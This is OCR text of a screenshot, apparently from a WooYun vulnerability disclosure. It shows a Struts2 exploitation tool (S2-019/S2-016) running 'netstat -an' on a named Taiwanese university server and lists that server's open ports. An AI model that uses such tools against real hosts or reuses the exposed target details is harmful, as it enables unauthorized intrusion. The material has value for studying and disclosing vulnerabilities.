 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://www.cica.nkfust.edu.tw/Persontech!init.action
漏洞编号S-019 漏洞编号S-016
Cookie:
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -an 执 行
?????
???? ???? ???? ??
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3800 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5357 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
命令执行完毕........----2015/7/16 10:03:17
正在执行命令中，请稍等片刻........----2015/7/16 10:03:22
命令执行完毕........----2015/7/16 10:03:23
正在执行命令中，请稍等片刻........----2015/7/16 10:03:36
命令执行完毕........----2015/7/16 10:03:40
www.wooyun.org